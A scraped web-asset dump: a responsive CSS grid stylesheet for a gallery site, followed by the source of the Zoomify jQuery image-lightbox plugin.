
@media only screen and (min-width: 1201px) {
  .lap-span-9 {
    width: 75%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-10 {
    width: 83.33333%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-11 {
    width: 91.66667%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-1 {
    width: 8.33333%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-2, .single-lens_gallery .mosaic__item.mosaic__item--portrait, .portfolio-archive .mosaic__item.mosaic__item--portrait, .gallery-archive .mosaic__item.mosaic__item--portrait {
    width: 16.66667%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-3, .mosaic__item, .single-lens_gallery .mosaic__item {
    width: 25%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-4 {
    width: 33.33333%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-5 {
    width: 41.66667%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-6 {
    width: 50%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-7 {
    width: 58.33333%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-8 {
    width: 66.66667%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-9 {
    width: 75%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-10 {
    width: 83.33333%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-11 {
    width: 91.66667%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-12 {
    width: 100%;
  }
}


/* index */
.image__item-meta {
  background-color: rgba(255,252,0, 0.7);
}

.image__item-meta {
    position: absolute;
    z-index: 1;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    /* opacity: 0; */
    transition-property: opacity;
    transition-duration: 0.3s;
}

/* about */
@media only screen and (min-width: 1201px) {
  .about .lap-span-4,.about .related-projects_item,.about .mosaic__item,.about .single-lens_gallery .mosaic__item {
    width: 33.333333%;
  }
}

.about .image__item-wrapper {
  position: relative;
  padding-top: 55%;
  overflow: hidden;
}

@media only screen and (min-width: 1881px){
  .about .desk-span-3,.about .mosaic__item,.about .single-lens_gallery .mosaic__item {
      width: 33.33333%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://dreamakers.cn/Public/Web/plugin/zoomify/zoomify.js
body_size: 1518
content:
/**
 * Zoomify
 * A jQuery plugin for simple lightboxes with zoom effect.
 * http://indrimuska.github.io/zoomify
 *
 * (c) 2015 Indri Muska - MIT
 */
;(function($){

	// initialization
	Zoomify = function (element, options) {
		var that = this;

		this._zooming = false;
		this._zoomed  = false;
		this._timeout = null;
		this.$shadow  = null;
		this.$image   = $(element).addClass('zoomify');
		this.options  = $.extend({}, Zoomify.DEFAULTS, this.$image.data(), options);

		this.$image.on('click', function () { that.zoom(); });
		$(window).on('resize', function () { that.reposition(); });
		$(document).on('scroll', function () { that.reposition(); });
		$(window).on('keyup', function (e) {
			if (that._zoomed && e.keyCode == 27)
				that.zoomOut();
		 });
	};
	Zoomify.DEFAULTS = {
		duration: 200,
		easing:   'linear',
		scale:    1.5
	};

	// css utilities
	Zoomify.prototype.transition = function ($element, value) {
		$element.css({
			'-webkit-transition': value,
			'-moz-transition': value,
			'-ms-transition': value,
			'-o-transition': value,
			'transition': value
		});
	};
	Zoomify.prototype.addTransition = function ($element) {
		this.transition($element, 'all ' + this.options.duration + 'ms ' + this.options.easing);
	};
	Zoomify.prototype.removeTransition = function ($element, callback) {
		var that = this;

		clearTimeout(this._timeout);
		this._timeout = setTimeout(function () {
			that.transition($element, '');
			if ($.isFunction(callback)) callback.call(that);
		}, this.options.duration);
	};
	Zoomify.prototype.transform = function (value) {
		this.$image.css({
			'-webkit-transform': value,
			'-moz-transform': value,
			'-ms-transform': value,
			'-o-transform': value,
			'transform': value
		});
	};
	Zoomify.prototype.transformScaleAndTranslate = function (scale, translateX, translateY, callback) {
		this.addTransition(this.$image);
		this.transform('scale(' + scale + ') translate(' + translateX + 'px, ' + translateY + 'px)');
		this.removeTransition(this.$image, callback);
	};

	// zooming functions
	Zoomify.prototype.zoom = function () {
		if (this._zooming) return;

		if (this._zoomed) this.zoomOut();
		else this.zoomIn();
	};
	Zoomify.prototype.zoomIn = function () {
		var that      = this,
			transform = this.$image.css('transform');

		this.transition(this.$image, 'none');
		this.transform('none');

		var offset     = this.$image.offset(),
			width      = this.$image.outerWidth(),
			height     = this.$image.outerHeight(),
			nWidth     = this.$image[0].naturalWidth*1.3 || +Infinity,
			nHeight    = this.$image[0].naturalHeight*1.3 || +Infinity,
			wWidth     = $(window).width(),
			wHeight    = $(window).height(),
			scaleX     = Math.min(nWidth, wWidth * this.options.scale) / width,
			scaleY     = Math.min(nHeight, wHeight * this.options.scale) / height,
			scale      = Math.min(scaleX, scaleY),
			translateX = (-offset.left + (wWidth - width) / 2) / scale,
			translateY = (-offset.top + (wHeight - height) / 2 + $(document).scrollTop()) / scale;

		this.transform(transform);

		this._zooming = true;
		this.$image.addClass('zoomed').trigger('zoom-in.zoomify');
		setTimeout(function () {
			that.addShadow();
			that.transformScaleAndTranslate(scale, translateX, translateY, function () {
				that._zooming = false;
				that.$image.trigger('zoom-in-complete.zoomify');
			});
			that._zoomed = true;
		});
	};
	Zoomify.prototype.zoomOut = function () {
		var that = this;

		this._zooming = true;
		this.$image.trigger('zoom-out.zoomify');
		this.transformScaleAndTranslate(1, 0, 0, function () {
			that._zooming = false;
			that.$image.removeClass('zoomed').trigger('zoom-out-complete.zoomify');
		});
		this.removeShadow();
		this._zoomed = false;
	};

	// page listener callbacks
	Zoomify.prototype.reposition = function () {
		if (this._zoomed) {
			this.transition(this.$image, 'none');
			this.zoomIn();
		}
	};

	// shadow background
	Zoomify.prototype.addShadow = function () {
		var that = this;
		if (this._zoomed) return;

		if (that.$shadow) that.$shadow.remove();
		this.$shadow = $('<div class="zoomify-shadow"></div>');
		$('body').append(this.$shadow);
		this.addTransition(this.$shadow);
		this.$shadow.on('click', function () { that.zoomOut(); })

		setTimeout(function () { that.$shadow.addClass('zoomed'); }, 10);
	};
	Zoomify.prototype.removeShadow = function () {
		var that = this;
		if (!this.$shadow) return;

		this.addTransition(this.$shadow);
		this.$shadow.removeClass('zoomed');
		this.$image.one('zoom-out-complete.zoomify', function () {
			if (that.$shadow) that.$shadow.remove();
			that.$shadow = null;
		});
	};

	// plugin definition
	$.fn.zoomify = function (option) {
		return this.each(function () {
			var $this   = $(this),
				zoomify = $this.data('zoomify');

			if (!zoomify) $this.data('zoomify', (zoomify = new Zoomify(this, typeof option == 'object' && option)));
			if (typeof option == 'string' && ['zoom', 'zoomIn', 'zoomOut', 'reposition'].indexOf(option) >= 0) zoomify[option]();
		});
	};

})(jQuery);
